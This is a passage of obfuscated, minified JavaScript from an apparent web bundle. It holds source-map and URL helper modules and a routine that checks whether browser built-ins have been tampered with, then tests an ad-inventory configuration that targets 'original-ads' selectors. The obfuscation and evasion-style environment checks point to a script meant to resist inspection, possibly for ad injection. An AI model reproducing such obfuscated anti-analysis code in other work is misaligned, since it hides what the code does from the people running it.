U=m[Ji(0x10bd)];null==U||A[Ji(0xc81)](U)||A[Ji(0x912)](U);},this),this[JP(0x68f)]=P,this[JP(0x608)]=A,R[JP(0x845)][JP(0x5d2)](function(m){const JA=JP;var J=R[JA(0x83b)](m);null!=J&&(null!=S&&(m=W[JA(0xda5)](S,m)),null!=G&&(m=W[JA(0x46a)](G,m)),this[JA(0xcf4)](m,J));},this);},T[JT(0x977)][JT(0x6cf)]=function(R,C,S,z){const Ja=JT;if(C&&Ja(0x1b5)!=typeof C[Ja(0xf37)]&&Ja(0x1b5)!=typeof C[Ja(0xe85)]){var G=Ja(0x6ad);if(this[Ja(0x594)])return Ja(0x208)!=typeof console&&console[Ja(0x633)]&&console[Ja(0x633)](G),!0x1;throw new Error(G);}if((!(R&&Ja(0xf37)in R&&Ja(0xe85)in R&&R[Ja(0xf37)]>0x0&&R[Ja(0xe85)]>=0x0)||C||S||z)&&!(R&&Ja(0xf37)in R&&Ja(0xe85)in R&&C&&Ja(0xf37)in C&&Ja(0xe85)in C&&R[Ja(0xf37)]>0x0&&R[Ja(0xe85)]>=0x0&&C[Ja(0xf37)]>0x0&&C[Ja(0xe85)]>=0x0&&S)){if(G=Ja(0xa9d)+JSON[Ja(0x700)]({'generated':R,'source':S,'original':C,'name':z}),this[Ja(0x594)])return Ja(0x208)!=typeof console&&console[Ja(0x633)]&&console[Ja(0x633)](G),!0x1;throw new Error(G);}},T[JT(0x977)][JT(0x7b3)]=function(){const Jm=JT;for(var R,C,S,z,G=0x0,P=0x1,A=0x0,J=0x0,x=0x0,U=0x0,D='',v=this[Jm(0x54a)][Jm(0x7df)](),O=0x0,N=v[Jm(0x548)];O<N;O++){if(R='',(C=v[O])[Jm(0xb34)]!==P){for(G=0x0;C[Jm(0xb34)]!==P;)R+=';',P++;}else{if(O>0x0){if(!W[Jm(0x1090)](C,v[O-0x1]))continue;R+=',';}}R+=F[Jm(0xb35)](C[Jm(0x6c8)]-G),G=C[Jm(0x6c8)],null!=C[Jm(0x3f5)]&&(z=this[Jm(0x68f)][Jm(0x84b)](C[Jm(0x3f5)]),R+=F[Jm(0xb35)](z-U),U=z,R+=F[Jm(0xb35)](C[Jm(0x71e)]-0x1-J),J=C[Jm(0x71e)]-0x1,R+=F[Jm(0xb35)](C[Jm(0x30a)]-A),A=C[Jm(0x30a)],null!=C[Jm(0x10bd)]&&(S=this[Jm(0x608)][Jm(0x84b)](C[Jm(0x10bd)]),R+=F[Jm(0xb35)](S-x),x=S)),D+=R;}return D;},T[JT(0x977)][JT(0x166)]=function(R,C){const JJ=JT;return R[JJ(0xc14)](function(S){const Jx=JJ;if(!this[Jx(0x853)])return null;null!=C&&(S=W[Jx(0x46a)](C,S));var z=W[Jx(0x78e)](S);return Object[Jx(0x977)][Jx(0xda1)][Jx(0xff1)](this[Jx(0x853)],z)?this[Jx(0x853)][z]:null;},this);},T[JT(0x977)][JT(0xa24)]=function(){const Jn=JT;var R={'version':this[Jn(0xf94)],'sources':this[Jn(0x68f)][Jn(0x7df)](),'names':this[Jn(0x608)][Jn(0x7df)](),'mappings':this[Jn(0x7b3)]()};return null!=this[Jn(0x701)]&&(R[Jn(0x425)]=this[Jn(0x701)]),null!=this[Jn(0x322)]&&(R[Jn(0xe25)]=this[Jn(0x322)]),this[Jn(0x853)]&&(R[Jn(0x236)]=this[Jn(0x166)](R[Jn(0x845)],R[Jn(0xe25)])),R;},T[JT(0x977)][JT(0x80e)]=function(){const JU=JT;return JSON[JU(0x700)](this[JU(0xa24)]());},Y['x']=T;},0x23c3:(M,Y)=>{const JD=a2h;Y[JD(0x959)]=function(A,m,J){const Jr=JD;if(m in A)return A[m];if(0x3===arguments[Jr(0x548)])return J;throw new Error('\x22'+m+Jr(0xf98));};var b=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,F=/^data:.+\,.+$/;function W(A){const Jv=JD;var m=A[Jv(0x3ae)](b);return m?{'scheme':m[0x1],'auth':m[0x2],'host':m[0x3],'port':m[0x4],'path':m[0x5]}:null;}function q(A){const Jt=JD;var m='';return A[Jt(0x356)]&&(m+=A[Jt(0x356)]+':'),m+='//',A[Jt(0xcb5)]&&(m+=A[Jt(0xcb5)]+'@'),A[Jt(0xf2e)]&&(m+=A[Jt(0xf2e)]),A[Jt(0x7e6)]&&(m+=':'+A[Jt(0x7e6)]),A[Jt(0xb84)]&&(m+=A[Jt(0xb84)]),m;}Y[JD(0xc50)]=W,Y[JD(0x718)]=q;var B,T,R=(B=function(A){const JO=JD;var m=A,J=W(A);if(J){if(!J[JO(0xb84)])return A;m=J[JO(0xb84)];}for(var x=Y[JO(0xaaa)](m),U=[],D=0x0,v=0x0;;){if(D=v,-0x1===(v=m[JO(0x84b)]('/',D))){U[JO(0x1ed)](m[JO(0xdac)](D));break;}for(U[JO(0x1ed)](m[JO(0xdac)](D,v));v<m[JO(0x548)]&&'/'===m[v];)v++;}var O,N=0x0;for(v=U[JO(0x548)]-0x1;v>=0x0;v--)'.'===(O=U[v])?U[JO(0x9e0)](v,0x1):'..'===O?N++:N>0x0&&(''===O?(U[JO(0x9e0)](v+0x1,N),N=0x0):(U[JO(0x9e0)](v,0x2),N--));return''===(m=U[JO(0xda5)]('/'))&&(m=x?'/':'.'),J?(J[JO(0xb84)]=m,q(J)):m;},T=[],function(A){const Jd=JD;for(var m=0x0;m<T[Jd(0x548)];m++)if(T[m][Jd(0xbb2)]===A){var J=T[0x0];return T[0x0]=T[m],T[m]=J,T[0x0][Jd(0x23c)];}var x=B(A);return T[Jd(0xf7b)]({'input':A,'result':x}),T[Jd(0x548)]>0x20&&T[Jd(0xb49)](),x;});function C(A,m){const JN=JD;''===A&&(A='.'),''===m&&(m='.');var J=W(m),x=W(A);if(x&&(A=x[JN(0xb84)]||'/'),J&&!J[JN(0x356)])return x&&(J[JN(0x356)]=x[JN(0x356)]),q(J);if(J||m[JN(0x3ae)](F))return m;if(x&&!x[JN(0xf2e)]&&!x[JN(0xb84)])return x[JN(0xf2e)]=m,q(x);var U='/'===m[JN(0xf76)](0x0)?m:R(A[JN(0x3c4)](/\/+$/,'')+'/'+m);return x?(x[JN(0xb84)]=U,q(x)):U;}Y[JD(0xc5d)]=R,Y[JD(0xda5)]=C,Y[JD(0xaaa)]=function(A){const Jk=JD;return'/'===A[Jk(0xf76)](0x0)||b[Jk(0xe21)](A);},Y[JD(0x46a)]=function(A,m){const JH=JD;''===A&&(A='.'),A=A[JH(0x3c4)](/\/$/,'');for(var J=0x0;0x0!==m[JH(0x84b)](A+'/');){var x=A[JH(0x108a)]('/');if(x<0x0)return m;if((A=A[JH(0xdac)](0x0,x))[JH(0x3ae)](/^([^\/]+:\/)?\/*$/))return m;++J;}return Array(J+0x1)[JH(0xda5)](JH(0x457))+m[JH(0xa4e)](A[JH(0x548)]+0x1);};var S=!(JD(0xa03)in Object[JD(0x97a)](null));function z(A){return A;}function G(A){const Jl=JD;if(!A)return!0x1;var m=A[Jl(0x548)];if(m<0x9)return!0x1;if(0x5f!==A[Jl(0x726)](m-0x1)||0x5f!==A[Jl(0x726)](m-0x2)||0x6f!==A[Jl(0x726)](m-0x3)||0x74!==A[Jl(0x726)](m-0x4)||0x6f!==A[Jl(0x726)](m-0x5)||0x72!==A[Jl(0x726)](m-0x6)||0x70!==A[Jl(0x726)](m-0x7)||0x5f!==A[Jl(0x726)](m-0x8)||0x5f!==A[Jl(0x726)](m-0x9))return!0x1;for(var J=m-0xa;J>=0x0;J--)if(0x24!==A[Jl(0x726)](J))return!0x1;return!0x0;}function P(A,m){return A===m?0x0:null===A?0x1:null===m?-0x1:A>m?0x1:-0x1;}Y[JD(0x78e)]=S?z:function(A){return G(A)?'$'+A:A;},Y[JD(0xe61)]=S?z:function(A){const Jg=JD;return G(A)?A[Jg(0xdac)](0x1):A;},Y[JD(0x5f5)]=function(A,m,J){const JI=JD;var x=P(A[JI(0x3f5)],m[JI(0x3f5)]);return 0x0!==x||0x0!=(x=A[JI(0x71e)]-m[JI(0x71e)])||0x0!=(x=A[JI(0x30a)]-m[JI(0x30a)])||J||0x0!=(x=A[JI(0x6c8)]-m[JI(0x6c8)])||0x0!=(x=A[JI(0xb34)]-m[JI(0xb34)])?x:P(A[JI(0x10bd)],m[JI(0x10bd)]);},Y[JD(0x33a)]=function(A,m,J){const Jy=JD;var x;return 0x0!=(x=A[Jy(0x71e)]-m[Jy(0x71e)])||0x0!=(x=A[Jy(0x30a)]-m[Jy(0x30a)])||J||0x0!=(x=A[Jy(0x6c8)]-m[Jy(0x6c8)])||0x0!=(x=A[Jy(0xb34)]-m[Jy(0xb34)])?x:P(A[Jy(0x10bd)],m[Jy(0x10bd)]);},Y[JD(0x10ae)]=function(A,m,J){const JX=JD;var x=A[JX(0xb34)]-m[JX(0xb34)];return 0x0!==x||0x0!=(x=A[JX(0x6c8)]-m[JX(0x6c8)])||J||0x0!==(x=P(A[JX(0x3f5)],m[JX(0x3f5)]))||0x0!=(x=A[JX(0x71e)]-m[JX(0x71e)])||0x0!=(x=A[JX(0x30a)]-m[JX(0x30a)])?x:P(A[JX(0x10bd)],m[JX(0x10bd)]);},Y[JD(0xa89)]=function(A,m,J){const Jw=JD;var x=A[Jw(0x6c8)]-m[Jw(0x6c8)];return 0x0!==x||J||0x0!==(x=P(A[Jw(0x3f5)],m[Jw(0x3f5)]))||0x0!=(x=A[Jw(0x71e)]-m[Jw(0x71e)])||0x0!=(x=A[Jw(0x30a)]-m[Jw(0x30a)])?x:P(A[Jw(0x10bd)],m[Jw(0x10bd)]);},Y[JD(0x1090)]=function(A,m){const JK=JD;var J=A[JK(0xb34)]-m[JK(0xb34)];return 0x0!==J||0x0!=(J=A[JK(0x6c8)]-m[JK(0x6c8)])||0x0!==(J=P(A[JK(0x3f5)],m[JK(0x3f5)]))||0x0!=(J=A[JK(0x71e)]-m[JK(0x71e)])||0x0!=(J=A[JK(0x30a)]-m[JK(0x30a)])?J:P(A[JK(0x10bd)],m[JK(0x10bd)]);},Y[JD(0x1dc)]=function(A){const JZ=JD;return JSON[JZ(0x503)](A[JZ(0x3c4)](/^\)]}'[^\n]*\n/,''));},Y[JD(0x963)]=function(A,m,J){const JE=JD;if(m=m||'',A&&('/'!==A[A[JE(0x548)]-0x1]&&'/'!==m[0x0]&&(A+='/'),m=A+m),J){var x=W(J);if(!x)throw new Error(JE(0xdfa));if(x[JE(0xb84)]){var U=x[JE(0xb84)][JE(0x108a)]('/');U>=0x0&&(x[JE(0xb84)]=x[JE(0xb84)][JE(0x103e)](0x0,U+0x1));}m=C(q(x),m);}return R(m);};},0x1cbf:(M,s,Y)=>{'use strict';Y['d'](s,{'A':()=>F});var b=Y(0x1296);function F(W,q,B){const Je=a2h;return(q=(0x0,b['A'])(q))in W?Object[Je(0xe46)](W,q,{'value':B,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):W[q]=B,W;}},0x1abb:(M,s,Y)=>{'use strict';Y['d'](s,{'A':()=>F});var b=Y(0x1048);function F(W,q){const Jc=a2h;if(Jc(0xac6)!=(0x0,b['A'])(W)||!W)return W;var B=W[Symbol[Jc(0x992)]];if(void 0x0!==B){var T=B[Jc(0xff1)](W,q||Jc(0x1d3));if(Jc(0xac6)!=(0x0,b['A'])(T))return T;throw new TypeError(Jc(0x865));}return(Jc(0xd23)===q?String:Number)(W);}},0x1296:(M,s,Y)=>{'use strict';Y['d'](s,{'A':()=>W});var b=Y(0x1048),F=Y(0x1abb);function W(q){const JV=a2h;var B=(0x0,F['A'])(q,JV(0xd23));return JV(0xaeb)==(0x0,b['A'])(B)?B:B+'';}},0x1048:(M,s,o)=>{'use strict';function Y(b){const Jp=a2h;return Y=Jp(0xfca)==typeof Symbol&&Jp(0xaeb)==typeof Symbol[Jp(0x8a7)]?function(F){return typeof F;}:function(F){const JL=Jp;return F&&JL(0xfca)==typeof Symbol&&F[JL(0x243)]===Symbol&&F!==Symbol[JL(0x977)]?JL(0xaeb):typeof F;},Y(b);}o['d'](s,{'A':()=>Y});}},h={};function f(M){const Jj=a2h;var s=h[M];if(void 0x0!==s)return s[Jj(0x16b)];var o=h[M]={'exports':{}};return Q[M](o,o[Jj(0x16b)],f),o[Jj(0x16b)];}f['d']=(M,s)=>{const x0=a2h;for(var o in s)f['o'](s,o)&&!f['o'](M,o)&&Object[x0(0xe46)](M,o,{'enumerable':!0x0,'get':s[o]});},f['g']=(function(){const x1=a2h;if(x1(0xac6)==typeof globalThis)return globalThis;try{return this||new Function(x1(0xcc3))();}catch(M){if(x1(0xac6)==typeof window)return window;}}()),f['o']=(M,s)=>Object[x2(0x977)][x2(0xda1)][x2(0xff1)](M,s),f['r']=M=>{const x3=x2;x3(0x208)!=typeof Symbol&&Symbol[x3(0x70b)]&&Object[x3(0xe46)](M,Symbol[x3(0x70b)],{'value':x3(0x487)}),Object[x3(0xe46)](M,x3(0x3f6),{'value':!0x0});};var u={};((()=>{'use strict';const x8=x2;var Q0=f(0x2197),Q1=f(0x1e87),Q2=f(0x13a3),Q3=f(0x81),Q4=f(0x1fa9),Q5=f(0x12e6),Q6=f(0x1b6c),Q7=f(0x2126),Q8=f(0x6),Q9=f(0x469);const QQ=()=>(0x0,Q8['c'])(async u5=>{const x4=a2h;for(document[x4(0xfb8)]&&u5();!document[x4(0xfb8)];)await(0x0,Q9['y'])(0x64);u5();});var Qh=f(0x739);const Qf=(u5,u6)=>{const x5=a2h;if(x5(0xd23)!=typeof u5||x5(0xd23)!=typeof u6)return!0x1;const u7=u5[x5(0x548)],u8=u6[x5(0x548)];if(0x0===u7&&0x0===u8)return!0x0;if(0x0===u7)return!0x1;if(0x0===u8)return!0x0;if(u7<u8)return!0x1;let u9=!0x0;for(let uQ=0x0;uQ<=u8;uQ++)if(u5[u7-uQ]!==u6[u8-uQ]){u9=!0x1;break;}return u9;},Qu=(u5,u6)=>{const x6=a2h;if(x6(0xd23)!=typeof u5||x6(0xd23)!=typeof u6)return!0x1;const u7=u5[x6(0x548)],u8=u6[x6(0x548)];if(0x0===u7&&0x0===u8)return!0x0;if(0x0===u7)return!0x1;if(0x0===u8)return!0x0;if(u7<u8)return!0x1;for(let u9=0x0;u9<u5[x6(0x548)];u9++)if(u5[u9]===u6[0x0]){let uQ=!0x0;for(let uh=0x1;uh<u6[x6(0x548)];uh++)if(!u5[u9+uh]||u5[u9+uh]!==u6[uh]){uQ=!0x1;break;}if(uQ)return!0x0;}return!0x1;},QM=(u5,u6)=>{const x7=a2h;if(x7(0xd23)!=typeof u5||x7(0xd23)!=typeof u6)return-0x1;const u7=u5[x7(0x548)],u8=u6[x7(0x548)];if(0x0===u7&&0x0===u8)return-0x1;if(0x0===u7)return-0x1;if(0x0===u8)return-0x1;if(u7<u8)return-0x1;for(let u9=0x0;u9<u5[x7(0x548)];u9++)if(u5[u9]===u6[0x0]){let uQ=!0x0;for(let uh=0x1;uh<u6[x7(0x548)];uh++)if(!u5[u9+uh]||u5[u9+uh]!==u6[uh]){uQ=!0x1;break;}if(uQ)return u9;}return-0x1;},Qs=[[x8(0x246)],[x8(0x216)],[x8(0xe65),x8(0x177)],[x8(0xe65),x8(0xd47)],[x8(0xe65),x8(0x977),x8(0x2ff)],[x8(0xe65),x8(0x977),x8(0x409)],[x8(0xe65),x8(0x977),x8(0x192)],[x8(0xe65),x8(0x977),x8(0x9bf)],[x8(0xe65),x8(0x977),x8(0xacf)],[x8(0xe65),x8(0x977),x8(0x5d2)],[x8(0xe65),x8(0x977),x8(0x245)],[x8(0xe65),x8(0x977),x8(0xda5)],[x8(0xe65),x8(0x977),x8(0xc14)],[x8(0xe65),x8(0x977),x8(0x1ed)],[x8(0xe65),x8(0x977),x8(0x453)],[x8(0xe65),x8(0x977),x8(0xa2a)],[x8(0xe65),x8(0x977),x8(0x252)],[x8(0xe65),x8(0x977),x8(0x342)],[x8(0x9a4)],[x8(0x7e4)],[x8(0xfec)],[x8(0xd06)],[x8(0x839)],[x8(0x706)],[x8(0xc5c),x8(0x977),x8(0x5e7)],[x8(0xc5c),x8(0x977),x8(0x14b)],[x8(0xc5c),x8(0x977),x8(0x4b1)],[x8(0x938),x8(0x977),x8(0x6de)],[x8(0x9c3),x8(0x5c7)],[x8(0x9c3),x8(0x977),x8(0xac4)],[x8(0x529)],[x8(0xfe5)],[x8(0x10ab)],[x8(0xdb9),x8(0x6ea)],[x8(0xdb9),x8(0xfb8)],[x8(0xdb9),x8(0x293)],[x8(0xdb9),x8(0xd7c)],[x8(0xdb9),x8(0x87f)],[x8(0xdb9),x8(0x20d)],[x8(0xdb9),x8(0x2c7)],[x8(0xdb9),x8(0x10d5)],[x8(0xdb9),x8(0x443)],[x8(0xdb9),x8(0xf51)],[x8(0xdb9),x8(0x397)],[x8(0xdb9),x8(0xc1e)],[x8(0xdb9),x8(0x3a1),x8(0x4ed)],[x8(0xdb9),x8(0x3a1),x8(0xb05)],[x8(0xdb9),x8(0xaca)],[x8(0xdb9),x8(0x180)],[x8(0xdb9),x8(0xc18)],[x8(0xdb9),x8(0xe17)],[x8(0xdb9),x8(0x958)],[x8(0xdb9),x8(0x7e5)],[x8(0xdb9),x8(0x1bc)],[x8(0xdb9),x8(0x2d0)],[x8(0x6a5),x8(0x977),x8(0xf51)],[x8(0x6a5),x8(0x977),x8(0xc18)],[x8(0x6a5),x8(0x977),x8(0xe17)],[x8(0x40a),x8(0x977),x8(0x36e)],[x8(0x2e6),x8(0x977),x8(0x912)],[x8(0x2e6),x8(0x977),x8(0xd7c)],[x8(0x2e6),x8(0x977),x8(0xcef)],[x8(0xcbc),x8(0x977),x8(0xc86)],[x8(0xcbc),x8(0x977),x8(0x528)],[x8(0xcbc),x8(0x977),x8(0x201)],[x8(0xcbc),x8(0x977),x8(0xfb3)],[x8(0xcbc),x8(0x977),x8(0x241)],[x8(0xcbc),x8(0x977),x8(0x429)],[x8(0xcbc),x8(0x977),x8(0xcef)],[x8(0xcbc),x8(0x977),x8(0x943)],[x8(0xcbc),x8(0x977),x8(0x727)],[x8(0xcbc),x8(0x977),x8(0xc52)],[x8(0xcbc),x8(0x977),x8(0x755)],[x8(0x170)],[x8(0x10bb)],[x8(0x10aa),x8(0x977),x8(0x849)],[x8(0x2fa)],[x8(0xbc8),x8(0x977),x8(0xa47)],[x8(0xbc8),x8(0x977),x8(0x6e5)],[x8(0xe01),x8(0x977),x8(0x246)],[x8(0xe01),x8(0x977),x8(0x78d)],[x8(0x604)],[x8(0x4dc)],[x8(0x341)],[x8(0x4b5),x8(0x977),x8(0x4b7)],[x8(0x4b5),x8(0x977),x8(0xff1)],[x8(0xa40)],[x8(0x437),x8(0x977),x8(0x3fb)],[x8(0x86d)],[x8(0x661)],[x8(0xe02)],[x8(0x1fe)],[x8(0xd2f)],[x8(0x1a0)],[x8(0xafd)],[x8(0x73d)],[x8(0xa34)],[x8(0xefd)],[x8(0xf73)],[x8(0x812)],[x8(0x357)],[x8(0xe72),x8(0x503)],[x8(0xe72),x8(0x700)],[x8(0x648),x8(0x977),x8(0x5d2)],[x8(0x648),x8(0x977),x8(0x3fb)],[x8(0x648),x8(0x977),x8(0x10d9)],[x8(0x6ec),x8(0x85a)],[x8(0x6ec),x8(0xc4e)],[x8(0x6ec),x8(0xb45)],[x8(0x6ec),x8(0x647)],[x8(0x6ec),x8(0x51e)],[x8(0x1014)],[x8(0x3b4),x8(0x977),x8(0x61e)],[x8(0xaba),x8(0xb38)],[x8(0xaba),x8(0x8a0)],[x8(0xaba),x8(0x289)],[x8(0xb81),x8(0x977),x8(0x4ed)],[x8(0xb81),x8(0x977),x8(0x492)],[x8(0xb81),x8(0x977),x8(0xc25)],[x8(0xef1),x8(0x977),x8(0x5d2)],[x8(0x451),x8(0xce5)],[x8(0x6c3),x8(0x93c)],[x8(0x6c3),x8(0x108d)],[x8(0x6c3),x8(0xf6f)],[x8(0x6c3),x8(0x2b9)],[x8(0x6c3),x8(0x977),x8(0x80e)],[x8(0x180)],[x8(0xd44)],[x8(0xaa2)],[x8(0x37e)],[x8(0x5e0)],[x8(0xce5)],[x8(0x10db),x8(0xe9c)],[x8(0x61e)],[x8(0x6a1),x8(0x4fe)],[x8(0x6a1),x8(0x977),x8(0x4be)],[x8(0x6a1),x8(0x977),x8(0x35c)],[x8(0x6a1),x8(0x977),x8(0x939)],[x8(0x6a1),x8(0x4b6)],[x8(0x6a1),x8(0x10c7)],[x8(0x6a1),x8(0xab4)],[x8(0x827),x8(0x977),x8(0xde0)],[x8(0x827),x8(0x977),x8(0xe21)],[x8(0x78d)],[x8(0xcba)],[x8(0x9a3)],[x8(0x89e),x8(0x977),x8(0xee4)],[x8(0x89e),x8(0x977),x8(0x1069)],[x8(0x9cb)],[x8(0xf2f)],[x8(0x10ba)],[x8(0xce7)],[x8(0x1043)],[x8(0xd75),x8(0x9c7)],[x8(0xd75),x8(0x977),x8(0x726)],[x8(0xd75),x8(0x977),x8(0x6b8)],[x8(0xd75),x8(0x977),x8(0x7a3)],[x8(0xd75),x8(0x977),x8(0x245)],[x8(0xd75),x8(0x977),x8(0x84b)],[x8(0xd75),x8(0x977),x8(0x3ae)],[x8(0xd75),x8(0x977),x8(0xf66)],[x8(0xd75),x8(0x977),x8(0x3c4)],[x8(0xd75),x8(0x977),x8(0xdac)],[x8(0xd75),x8(0x977),x8(0x61f)],[x8(0xd75),x8(0x977),x8(0x50a)],[x8(0xd75),x8(0x977),x8(0x657)],[x8(0xd75),x8(0x977),x8(0x1056)],[x8(0x852)],[x8(0x7e5),x8(0x5cf)],[x8(0x7e5),x8(0xa1f)],[x8(0x380),x8(0x977),x8(0x8a4)],[x8(0x380),x8(0x977),x8(0x3fb)],[x8(0x380),x8(0x977),x8(0x10d9)],[x8(0x18c),x8(0x977),x8(0x180)],[x8(0x18c),x8(0x977),x8(0xd56)]];function Qo(){const x9=x8;let u5=arguments[x9(0x548)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Qb(u5,arguments[x9(0x548)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let QY='';const Qb=function(){const xQ=x8;let u5=arguments[xQ(0x548)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,u6=arguments[xQ(0x548)]>0x1?arguments[0x1]:void 0x0;{function uh(uf){try{let uu=u5;for(const uM of uf)uu=uu[uM];}catch(us){return!0x0;}return!0x1;}QY=xQ(0xdbf);for(const uf of Qs)if(uh(uf)){let uu=xQ(0x390);for(const uM of uf)uu+='.'+uM;QF(uu);}}QY=xQ(0x4a8),xQ(0xfca)!=typeof u5[xQ(0x9c3)][xQ(0x5c7)]&&QF(xQ(0x3df)),xQ(0x1b5)!=typeof u5[xQ(0x9c3)][xQ(0x5c7)]()&&QF(xQ(0xdd7));{QY=xQ(0x307);const us=new u5[(xQ(0x18c))](),uo=()=>{};us[xQ(0x1071)]=uo,us[xQ(0x1071)]!==uo&&QF(xQ(0xe86));}{QY=xQ(0xb68);const uY=u5[xQ(0xdb9)][xQ(0x20d)](xQ(0x6e9))[xQ(0x233)];uY[xQ(0x4b1)](xQ(0x330),xQ(0xc82)),xQ(0xc82)!==uY[xQ(0x5e7)](xQ(0x330))&&QF(xQ(0x52f)),uY[xQ(0x14b)](xQ(0x330)),uY[xQ(0x5e7)](xQ(0x330))&&QF(xQ(0xe74));}const u7=u5[xQ(0xdb9)][xQ(0x20d)](xQ(0x6e9)),u8=u5[xQ(0xdb9)][xQ(0x20d)](xQ(0xbd9));u8[xQ(0x74b)]=xQ(0x601);const u9=u5[xQ(0xdb9)][xQ(0x20d)](xQ(0x817)),uQ=u5[xQ(0xdb9)][xQ(0x20d)](xQ(0xb54));{QY=xQ(0xf2d),u7&&u8&&u9&&uQ&&u5[xQ(0xdb9)][xQ(0x20d)](xQ(0x9da))||QF(),QY=xQ(0x406),(u5[xQ(0x357)](document[xQ(0x23d)][xQ(0xadb)])||u5[xQ(0x357)](document[xQ(0x23d)][xQ(0xc0a)]))&&QF(),QY=xQ(0x349),[u7,u8,u9,uQ][xQ(0x5d2)](uF=>{const xh=xQ;u5[xh(0xdb9)][xh(0x3a1)][xh(0x4ed)](uF);let uW=!0x1;u5[xh(0xdb9)][xh(0x3a1)][xh(0x8cc)][xh(0x5d2)](uq=>{uq===uF&&(uW=!0x0);}),uW||QF(xh(0x8cc)),u5[xh(0xdb9)][xh(0x3a1)][xh(0xb05)](uF);}),QY=xQ(0x634);const ub=Q4['A'][xQ(0x936)]();u7['id']=ub,u7[xQ(0x24d)][xQ(0x912)](ub),u5[xQ(0xdb9)][xQ(0x3a1)][xQ(0x4ed)](u7),u7!==u5[xQ(0xdb9)][xQ(0xf51)](ub)&&QF(xQ(0x97f)),u7!==u5[xQ(0xdb9)][xQ(0x397)](ub)[0x0]&&QF(xQ(0x8af)),u7!==u5[xQ(0xdb9)][xQ(0xc18)]('#'[xQ(0x6b8)](ub))&&QF(xQ(0x86b)),u7!==u5[xQ(0xdb9)][xQ(0xe17)]('#'[xQ(0x6b8)](ub))[0x0]&&QF(xQ(0xabd)),u7[xQ(0x24d)][xQ(0xd7c)](ub)||QF(xQ(0xfad)),u7[xQ(0x24d)][xQ(0xcef)](ub),u7[xQ(0x24d)][xQ(0xd7c)](ub)&&QF(xQ(0xb17)),QY=xQ(0x295),u5[xQ(0xdb9)][xQ(0x3a1)][xQ(0x4ed)](u9),u9[xQ(0x727)](xQ(0xdc3),xQ(0x32c)),u9[xQ(0x727)](xQ(0xdaf),xQ(0xaad)),0x0===u5[xQ(0xdb9)][xQ(0x3a1)][xQ(0xc1e)](xQ(0x817))[xQ(0x548)]&&QF(xQ(0x493));try{u7[xQ(0xcef)](),u9[xQ(0xcef)]();}catch(uF){QF(xQ(0xc1f));}u5[xQ(0xdb9)][xQ(0x3a1)][xQ(0xd7c)](u9)&&QF(xQ(0xcef)),QY=xQ(0xf7a);try{u5[xQ(0xdb9)][xQ(0xaca)];}catch(uW){QF(xQ(0xbc1));}}{QY=xQ(0x201);const uq=u7[xQ(0x201)]();xQ(0x1b5)!=typeof(uq[xQ(0xec1)]+uq[xQ(0x852)]+uq[xQ(0x3f7)]+uq[xQ(0xab7)]+uq[xQ(0x330)]+uq[xQ(0x8c8)])&&QF(xQ(0x201)),QY=xQ(0x9ca);const uB=u5[xQ(0xdb9)][xQ(0x20d)](xQ(0x6e9));u7[xQ(0x4ed)](uB),uB[xQ(0x9ca)]!==u7&&QF(xQ(0x4ed)),QY=xQ(0xb05),u7[xQ(0xb05)](uB),0x0!==u7[xQ(0xfab)]&&QF(xQ(0xb05)),QY=xQ(0xfba);const uT=(uR,uC)=>{const xf=xQ,uS=Q4['A'][xf(0x936)]();uR[xf(0x727)](uC,uS),uR[xf(0xc86)](uC)!==uS&&QF(xf(0x727)),uR[xf(0x943)](uC),uR[xf(0xc86)](uC)&&QF(xf(0x943));};[u7,u8,uQ][xQ(0x5d2)](uR=>{const xu=xQ;uT(uR,xu(0xe9e)),uT(uR,xu(0x804));}),QY=xQ(0x754),xQ(0x6e9)!==u7[xQ(0x10bf)][xQ(0x657)]()&&QF(xQ(0x6e9)),xQ(0xbd9)!==u8[xQ(0x10bf)][xQ(0x657)]()&&QF(xQ(0xbd9)),xQ(0xb54)!==uQ[xQ(0x10bf)][xQ(0x657)]()&&QF(xQ(0xb54));}if(QY=xQ(0x390),u6&&u5[xQ(0x852)]!==u5){const uR=u5[xQ(0x341)];uR&&Array[xQ(0x177)](u5[xQ(0x37e)][xQ(0xdb9)][xQ(0xe17)](xQ(0xab5)))[xQ(0x245)](uR)||QF(xQ(0x341));try{uR[xQ(0x85f)]!==u5&&QF(xQ(0x2d5));}catch(uC){QF(xQ(0x369));}try{const uS=Q4['A'][xQ(0x936)]();u5[xQ(0x21d)]={},u5[xQ(0x21d)][xQ(0x7d6)]=()=>uS,u5[xQ(0x21d)][xQ(0x7d6)]()!==uS&&QF(xQ(0xcc7));}catch(uz){QF(xQ(0x2bf));}}{QY=xQ(0xd4e);const uG={'inventory_name':Q4['A'][xQ(0x936)](),'inventories_key':Q4['A'][xQ(0x936)]()},uP=xQ(0x87c)[xQ(0x6b8)](uG[xQ(0x38d)],xQ(0x60f))[xQ(0x6b8)](uG[xQ(0xfb2)],xQ(0x2ab)),ui={'apply-ratio':0x1};ui[uG[xQ(0x38d)]]=[{'id':uG[xQ(0xfb2)],'width':0xa0,'height':0x258,'position':{'selector':xQ(0x479),'position-rule':xQ(0xeae),'insert-rule':[]},'original-ads':[{'selector':xQ(0x653)}],'attributes':[]}],QW(u5[xQ(0xe72)][xQ(0x503)](uP),ui,u5)||QF(xQ(0x328));const uA=xQ(0xa1e),ua={'type':xQ(0x281),'marshalled':xQ(0xed4)};QW(u5[xQ(0xe72)][xQ(0x503)](uA),ua,u5)||QF(xQ(0x3be)),QY=xQ(0x7c2);let um=!0x1;for(let uk=0x0;uk<0x64;uk++)if(u5[xQ(0x6ec)][xQ(0x51e)]()!=u5[xQ(0x6ec)][xQ(0x51e)]()){um=!0x0;break;}um||QF(),QY=xQ(0x7fa);const uJ={},ux=Q4['A'][xQ(0x936)](),uU=Q4['A'][xQ(0x936)]();uJ[ux]=uU,u5[xQ(0x6c3)][xQ(0x2b9)](uJ)[0x0]===ux&&uJ[ux]===uU||QF(),QY=xQ(0x46f);const uD=new u5[(xQ(0x827))](xQ(0x99c));uD[xQ(0xe21)](xQ(0x301))&&!uD[xQ(0xe21)](xQ(0xa13))||QF(),QY=xQ(0x1b1);const 